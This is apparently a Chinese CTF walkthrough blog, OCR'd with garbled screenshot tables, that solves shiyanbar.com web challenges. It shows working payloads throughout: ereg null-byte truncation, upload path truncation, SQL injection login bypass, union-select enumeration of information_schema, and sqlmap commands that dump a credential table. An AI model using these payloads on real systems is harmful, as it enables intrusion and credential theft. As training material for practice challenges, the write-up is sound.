Post data Content-Disposition: form-data; name="password" a:2:{s:4:"user";b:1;s:4:"pass";b:1;} --------31775226792825--

## 天网管理系统

安全与你同在

账户:admin 密码:admin

就是这么光明正大的放置用户名和密码,爸爸说我们再也不会忘记密码啦。

大家请放心使用我们的产品。

用户名: admin 密码: эr";b:1;s:4:"pass";b:1;} 登入系统

ctf{dwduwkhduw5465}

https://blog.csdn.net/m0\_37496212

题目12: once more CTF地址http://ctf5.shiyanbar.com/web/more.php?password=1 我们打开解题链接,界面如下:

Password

Check

View the source code

这题要你输入password,我们可以先试试,123看看对不対,显然,肯定不对,我们该怎么办呢?我们看到这个页面可以看到源码,我们点击view the source code,我们看到了一些比较有意思的东西,首先是ereg函数,这个函数有个漏洞,等下我们就会说到!

下面先让我们理一理这个password的条件吧!

首先是输入的字符在az, AZ, 0~9之间,也只属于这个条件里,其次密码长度要小于8,值要大于99999999,这不很矛盾嘛?中学的时候我们有学过科学记数法,这题用科学记数法表示不就解决了问题嘛?我们再看下一个条件,密码一定要包含\*-\*,这个条件似乎和第一个条件冲突了啊,那这题就没法做了?

刚才我们提到了ereg函数,这个函数有个很大的毛病,可以截断,我们可以使用BP或者之前学到的00截断来进行操作,所以我 们可以写出以下password:

9e9%00\*-\*

输入以后点击check, 会提示这么一行信息。。。。

| ( ctf5.sh                   | iyanbar.com/web/more.php?password=9e9%2500*-* | V 88 | C Q 百度 <ctrl+k></ctrl+k> | ☆        | ê - | <b>ŀ</b> ∧ | <b>t</b> . | 9 h | · ** - | 4 | @ | <br>0 |
|-----------------------------|-----------------------------------------------|------|--------------------------|----------|-----|------------|------------|-----|--------|---|---|-------|
| 🔎 最常访问 Ы                    | 火狐官方站点 🥏 新手上路 📙 常用网址 🔟 京 商城                   |      |                          |          |     |            |            |     |        |   |   | 日移动   |
| INT 🔻                       | SQL+ XSS+ Encryption+ Encoding+ Other+        |      |                          |          |     |            |            |     |        |   |   |       |
| a Lo <u>a</u> d URL         |                                               |      |                          |          |     |            |            |     |        |   |   |       |
| 🖁 Split URL                 |                                               |      |                          |          |     |            |            |     |        |   |   |       |
| <ul> <li>Execute</li> </ul> |                                               |      |                          |          |     |            |            |     |        |   |   |       |
|                             | 📃 Enable Post data 🛛 Enable Referrer          |      |                          |          |     |            |            |     |        |   |   |       |
|                             |                                               |      |                          |          |     |            |            |     |        |   |   |       |
|                             |                                               | Vo   | u password must be alp   | hanumori |     |            |            |     |        |   |   |       |
|                             |                                               | 100  |                          | nanumen  |     |            |            |     |        |   |   |       |
|                             |                                               |      | Password                 |          |     |            |            |     |        |   |   |       |
|                             |                                               |      | Check                    |          |     |            |            |     |        |   |   |       |
|                             |                                               |      |                          |          |     |            |            |     |        |   |   |       |
|                             |                                               |      | View the source code     |          |     |            |            |     |        |   |   |       |
|                             |                                               |      |                          |          |     |            |            |     |        |   |   |       |

输入的密码不合法,然后我们可以看到这个网址password,传参数的时候%00自动改成了2500,这个也是浏览器的一个漏洞, 我们只需要在网址上进行修改就行了!

| (ctf5.shiyanbar.com/web/more.php?password=9e9%00*-* | ▽ 💟 謎 C Q 百度 <ctrl+k></ctrl+k> | ☆ 自 ◀ | · 🏫 | <b>t</b> , | <b>9</b> •5∣- | * - | @ |
|-----------------------------------------------------|--------------------------------|-------|-----|------------|---------------|-----|---|
| 🧟 最常访问 📙 火狐官方站点 😻 新手上路 📙 常用网址 🔟 京东商城                |                                |       |     |            |               |     |   |
| INT - • SQL• XSS• Encryption• Encoding• Other•      |                                |       |     |            |               |     |   |
| a Load URL                                          |                                |       |     |            |               |     |   |
|                                                     |                                |       |     |            |               |     |   |
| • Execute                                           |                                |       |     |            |               |     |   |
| 🥅 Enable Post data 🛛 🕅 Enable Referrer              |                                |       |     |            |               |     |   |
|                                                     |                                |       |     |            |               |     |   |

Flag: CTF{Ch3ck\_anD\_Ch3ck}

https://blog.csdn.net/m0\_37496212

#### 这样就得到了Flag!



#### 题目13: Guess Next Session

CTF地址: http://ctf5.shiyanbar.com/web/Session.php

这是我入门Web开始写的第八道题,打开解题链接,其实是利用BurpSuite对这个网站进行抓包拦截然后分析,我们先做做看!

| Target Proxy Spider Scanner Intruder                                                                                                    | Repeater Sequence                                 | Decoder | Comparer | Extender | Project options | User options | Alerts |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|---------|----------|----------|-----------------|--------------|--------|--|
| Intercept HTTP history WebSockets history                                                                                                    | Intercept HTTP history WebSockets history Options |         |          |          |                 |              |        |  |
| Request to http://ctf5.shiyanbar.com:80 [121.194.2.45]                                                                                                    |                                                   |         |          |          |                 |              |        |  |
| Forward Drop Intercept is on Action Comment this item                                                                                                    |                                                   |         |          |          |                 |              |        |  |
| Raw Params Headers Hex                                                                                                    |                                                   |         |          |          |                 |              |        |  |
| GET/web/Session.php?password=123HTTP/1.1<br>Host:ctf5.shiyanbar.com<br>User-Agent:Mozilla/5.0(WindowsNT6.1;Win64;x64;rv:56.0)Gecko/20100101Firefox/56.0<br>Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Language:zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3<br>Referer:http://ctf5.shiyanbar.com/web/Session.php?password=123<br>Cookie:Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1509788503,1509865363,1510139772,1510140594;<br>Hm_cv_34d6f7355ab0915a4c582e4516dffbc3=1*visitor*111818%2CnickName%3AAngel_Kitty;Hm_lpvt_34d6f7355ab0915a4c582e4516dffbc3=1510152537;<br>PHPSESSID=3f895s90s04mo0qdp89gisnu04<br>Connection:close<br>Upgrade-Insecure-Requests:1 |                                                   |         |          |          |                 |              |        |  |

https://blog.csdn.net/m0\_37496212

然后我们只需要把包发送给Repeter就好了



#### 然后我们删除掉password和Cookie的值,然后Go运行即可!

得到的Flag应该就是我们所求的Key

| Guess Next Session 分值:10                                                                              |                                   |
|----------------------------------------------------------------------------------------------------|-----------------------------------|
| 来源: iFurySt                                                                                           | 3%                                |
| 写个算法没准就算出来了,23333<br>hint:你确定你有认真看判断条件?<br>格式:CTF{}<br>解题链接: http://ctf5.shiyanbar.com/web/Session.ph | 回答正确<br>少侠,你太棒了!!!                |
| CTF{Cl3ar_th3_S3ss1on}                                                                                | <u> 公告天下</u>                      |
|                                                                                                    | https://blog.csdn.net/m0_37496212 |

| $\leftrightarrow \rightarrow $ C' $$                          | 🛈 🔏 ctf5.shiya                    | nbar.com/web/fa | lse.php   |            |             |               |              |           | … ☆    | Q     | 搜索   |
|---------------------------------------------------------------|-----------------------------------|-----------------|-----------|------------|-------------|---------------|--------------|-----------|--------|-------|------|
| 🗘 最常访问 📄 上传专用                                                 | 📄 网站 📄 Pytho                      | n开发 📄 编程学习      | CTF       | 📄 博客       | 宣文章         | 🛅 Sch01aR#    | 🖸 GitHub     | 📄 搜索      | 📄 Iļ   | SRC 📄 | 📄 翻墙 |
|                                                               |                                   |                 |           |            |             | Lo            | ogin first!  |           |        |       |      |
|                                                               |                                   |                 |           |            |             |               | Login        |           |        |       |      |
|                                                               |                                   |                 |           |            |             | View          | the source c | ode       |        |       |      |
|                                                               |                                   |                 |           |            |             |               |              |           |        |       |      |
| php if (isset(\$_GET[<br Your password can not                | 'name']) and iss<br>be your name! | et(\$_GET['pas  | sword'])  | ) {        | GET['na     | ıme'] == \$_G | ET['pass\    | word']) e | echo ' |       |      |
| '; else if (sha1(\$_GET['<br>Invalid password.                | name']) === sha                   | a1(\$_GET['pass | sword'])) | ) die('Fla | ag: '.\$fla | g); else echo | o'           |           |        |       |      |
| '; } else{ echo '<br>Login first!                             |                                   |                 |           |            |             |               |              |           |        |       |      |
| ';                                                            |                                   |                 |           |            |             |               |              |           |        |       |      |
| 想到的是传数组                                                       |                                   |                 |           |            |             |               |              |           |        |       |      |
| nttp://ctf5.shiyanbar.com/web/false.php?name[]=1&password[]=2 |                                   |                 |           |            |             |               |              |           |        |       |      |
| 题目15:上传绕过<br>CTF地址:解题链接: http://ctf5.shiyanbar.com/web/upload |                                   |                 |           |            |             |               |              |           |        |       |      |

直接上传.php会被拦截。尝试上传图片马,能上传但不符合题目要求。

尝试bp抓包改后缀名无果,并非在客户端javascript验证。

尝试截断路径绕过,上传1.jpg文件,bp抓包,路径upload后添加1.php空格,将hex中空格20改为00,forward,成功绕过。

题目16:程序逻辑问题 CTF地址: http://ctf5.shiyanbar.com/web/5/index.php if(\$\_POST[user] && \$\_POST[pass]) {
 \$conn = mysql\_connect("\*\*\*\*\*\*\*, "\*\*\*\*\*", "\*\*\*\*\*\*");
 mysql\_select\_db("phpformysql") or die("Could not select database");
 if (\$conn->connect\_error) {
 die("Connection failed: " . mysql\_error(\$conn));
 }
}

\$user = \$\_POST[user]; \$pass = md5(\$\_POST[pass]);

\$sql = "select pw from php where user='\$user'"; \$query = mysql\_query(\$sql); if (!\$query) { printf("Error: %s\n", mysql\_error(\$conn)); exit();

\$row = mysql\_fetch\_array(\$query, MYSQL\_ASSOC);
//echo \$row["pw"];

if ((\$row[pw]) && (!strcasecmp(\$pass, \$row[pw]))) {
 echo "Logged in! Key:\*\*\*\*\*\*\*\*\*\*\* ";

else { echo("Log in failure!");

可以看到是使用post方式,pass是经过md5加密的。只需要构造row[pw]和pass加密后的的值相等就可以实现绕过,其中pass加密后的值我们可以通过输入控制,从而达到不用验证数据库中的真实账号密码。 账号框输入: xxx' and 0=1 union select "202cb962ac59075b964b07152d234b70" # 密码框输入: 123 保证md5与输入的密码相同即可 其中0=1可以使前面语句失效,从而实现绕过。

题目17: php大法 CTF地址: http://ctf5.shiyanbar.com/DUTCTF/index.php 打开链接发现 Can you authenticate to this website? index.php.txt 于是进入index.php.txt页面

 $ET[id] = urldecode( \_GET[id]);$ 

Access granted!

```
";
echo "
flag: *******************}
```

"; } 此处应该注意encode两次(浏览器端+1次) http://ctf5.shiyanbar.com/DUTCTF/index.php?id=%68%61%63%6b%65%72%44%4a Access granted!

flag: DUTCTF{PHP\_is\_the\_best\_program\_language}

CTF题目:看起来有点简单 CTF地址:http://ctf5.shiyanbar.com/8/index.php?id=1 1、判断是否存在注入点

| 26 | 这个看起来有点简单!-实验吧 X ctf5       | .shiyanbar.com/8/index.php? × +                 |
|----|-----------------------------|-------------------------------------------------|
| ¢  | ) > C <b>(</b>              | (i) ctf5.shiyanbar.com/8/index.php?id=1 and 1=1 |
| ID | content                     |                                                 |
| 1  | welcome to this game! enjoy |                                                 |

#### http://ctf5.shiyanbar.com/8/index.php?id=1 and1=1

| 🎎 这个看起来有点简单!-实验吧 🗙       | ctf5.shiyanbar.com/8/index.php? × +            |
|--------------------------|------------------------------------------------|
| $\leftrightarrow$ > C $$ | i) ctf5.shiyanbar.com/8/index.php?id=1 and 1=2 |
| ID content               |                                                |

# http://ctf5.shiyanbar.com/8/index.php?id=1 and1=2 回显不同,说明存在注入点2、猜字段数

| 28 | 这个看起来有点简单!-实验吧 X            | ctf5.shiyanbar.com/8/index.php? × +              |
|----|-----------------------------|--------------------------------------------------|
| ¢  | $ ightarrow$ C' $rac{1}{2}$ | i ctf5.shiyanbar.com/8/index.php?id=1 order by 2 |
| ID | content                     |                                                  |
| 1  | welcome to this game! en    | јоу                                              |

#### http://ctf5.shiyanbar.com/8/index.php?id=1 order by 2

http://ctf5.shiyanbar.com/8/index.php?id=1 order by 3 字段数为23、查找数据库

| 漨 这个看起来有点简单!-实验吧 X | ctf5.shiyanbar.com/8/index.php? ×              |       |     |
|--------------------|------------------------------------------------|-------|-----|
| ← → ⊂ ŵ            | ctf5.shiyanbar.com/8/index.php?id=1 order by 3 | ~ 器 … | • 🖒 |

Warning: mysql\_fetch\_array(): supplied argument is not a valid MySQL result resource in C:\h43a1W3\phpstudy\WWW\8\index.php on line 35

| 起来有点简单!-实验吧 × с           | f5.shiyanbar.com/8/index.php × +                                                                    |
|---------------------------|----------------------------------------------------------------------------------------------------|
| → C' û                    | (i) ctf5.shiyanbar.com/8/index.php?id=1 union select 1,schema_name from information_schema.schemata |
| content                   |                                                                                                    |
| welcome to this game! enj | y                                                                                                   |
| information_schema        |                                                                                                    |
| my_db                     |                                                                                                    |
| test                      |                                                                                                    |

#### http://ctf5.shiyanbar.com/8/index.php?id=1 union select 1,database()

my\_db才是我们要找的数据库4、查找表

| ← → C ŵ ① ctf5.shiyanbar.com/8/index.php?id=1 union select 1,table_name from information_schema.tables where table_ss | 24 | 这个看起来有点简单!-实验吧 X ctf5       | shiyanbar.com/8/index.php? × +                                                                                 |   |     |   |
|----------------------------------------------------------------------------------------------------|----|-----------------------------|----------------------------------------------------------------------------------------------------|---|-----|---|
| ID     content       1     welcome to this game! enjoy       1     news       1     thickey                           | (+ | )→ ୯ ଢ                      | () ctf5.shiyanbar.com/8/index.php?id=1 union select 1,table_name from information_schema.tables where table_si | 鬷 | ••• | ť |
| 1     welcome to this game! enjoy       1     news       1     thickey                                                | ID | content                     |                                                                                                    |   |     |   |
| 1 news                                                                                                    | 1  | welcome to this game! enjoy |                                                                                                    |   |     |   |
| 1 thistory                                                                                                    | 1  | news                        |                                                                                                    |   |     |   |
| 1 uliskey                                                                                                    | 1  | thiskey                     |                                                                                                    |   |     |   |
|                                                                                                    |    |                             |                                                                                                    |   |     |   |
|                                                                                                    |    |                             |                                                                                                    |   |     |   |

### http://ctf5.shiyanbar.com/8/index.php?id=1 union select 1,table\_name from information\_schema.tables where

### table\_schema='my\_db'

找到thiskey这个表5、查看thiskey表中的列

| Ni | 这个看起来有点简单!-实验吧 × ctf5       | shiyanbar.com/8/index.php? × +                                                                            |
|----|-----------------------------|----------------------------------------------------------------------------------------------------|
| 4  | ) → C' @                    | ctf5.shiyanbar.com/8/index.php?id=1 union select 1,column_name from information_schema.columns where tail |
| ID | content                     |                                                                                                    |
| 1  | welcome to this game! enjoy |                                                                                                    |
| 1  | id                          |                                                                                                    |
| 1  | content                     |                                                                                                    |
| 1  | k0y                         | https://blog.csdn.net/m0_37496212                                                                         |

#### http://ctf5.shiyanbar.com/8/index.php?id=1 union select 1,column\_name from information\_schema.columns where

#### table\_schema='my\_db'

发现k0y列6、查看k0y列中的数据

| 24 | 这个看起来有点简单!-实验吧               | × ctf5.s | hiyanbar.com/8/index.php? × +                                          |
|----|------------------------------|----------|------------------------------------------------------------------------|
| 4  | $)  ightarrow$ C $rac{1}{2}$ |          | i) ctf5.shiyanbar.com/8/index.php?id=1 union select 1,k0y from thiskey |
| ID | content                      |          |                                                                        |
| 1  | welcome to this gam          | e! enjoy |                                                                        |
| 1  | whatiMyD91dump               |          |                                                                        |
|    |                              |          |                                                                        |

CTF题目18: 貌似有点难 CTF地址: http://ctf5.shiyanbar.com/phpaudit/ 其实很简单,代码有提示 使用火狐插件X-Forwarded-For把ip地址改为1.1.1.1,得到flag CTF题目19: 猫抓老鼠 CTF地址: http://ctf5.shiyanbar.com/basic/catch/ 根据题目提示进行抓包 打开浏览器菜单,按下快捷键f12进入web控制台 在弹出的web控制台中,选择到"网络" 点击"重新载入",或者按下快捷键F5,刷新网页就能抓取网页上的内容 接下来,选中你要抓包的那条链接,相关的抓包数据就会显示出来了 还可以查看cookie,相应的参数就可以了,点击右键,就能把数据复制出来了 抓包过程 找到Content-Row后面的内容,复制作为pass key传进去 得到key CTF题目20: 提交admin

http://ctf5.shiyanbar.com/basic/inject/index.php?admin=admin&pass=admin&action=login 用sqImap检测是否有注入 [root@sch01ar]-[/sch01ar]

L——□ #sqlmap -u "http://ctf5.shiyanbar.com/basic/inject/index.php?admin=admin&pass=admin&action=login" 存在注入



对数据进行读取

[root@sch01ar]-[/sch01ar]

L---- #sqlmap -u "http://ctf5.shiyanbar.com/basic/inject/index.php?admin=admin&pass=admin&action=login" --dbs

[--[root@sch01ar]--[/sch01ar]

└───□ #sqlmap -u "http://ctf5.shiyanbar.com/basic/inject/index.php?admin=admin&pass=admin&action=login" --tables -D "test" [root@sch01ar] //sch01ar]

u "http://ctf5.shiyanbar.com/basic/inject/index.php?admin=admin&pass=admin&action=login" --dump -T "admin" -

D "test"

读出账号密码

| Database: to<br>Table: admin<br>[1 entry] | est<br>1                                                                                     |
|-------------------------------------------|----------------------------------------------------------------------------------------------|
| +<br>  username                           | password                                                                                     |
| admin                                     | idnuenna                                                                                     |
| [02:05:52]<br>[02:05:52]                  | [INF0] table 'test.admin' dumped to CSV file<br>[INF0] fetched data logged to text files und |
| [*] shutting                              | g down at 02:05:52 <sub>https://blog.csdn.net/m0_37496212</sub>                              |

登陆,得到flag

| (←) → C'     | ③ ፆ 🔏 ctf5.shiyanbar.com/basic/inject/index.php?admin=admin&pass=idnuenna ឱ 器 … ☆ 🔍 搜索 | Ē   |
|--------------|----------------------------------------------------------------------------------------|-----|
| ✿ 最常访问 盲上传专用 | G Google 📄 网站 📄 Python开发 📄 编程学习 📄 CTF 📄 博客 📄 文章 🔇 我的随笔 - 博客后台 🎧 GitHub 📄 捜索            | II. |
|              |                                                                                        |     |
|              |                                                                                        |     |
|              |                                                                                        |     |
|              | Login Page                                                                             |     |
|              |                                                                                        |     |
|              |                                                                                        |     |
|              |                                                                                        |     |
|              |                                                                                        |     |
|              |                                                                                        |     |
|              |                                                                                        |     |
| admin        |                                                                                        |     |
|              |                                                                                        |     |
|              | 恭喜你密码正确! KEY :!@#WwwN5f0cu5coM                                                         |     |
|              | https://blog.csdn.net/m0_3749621                                                       | 2   |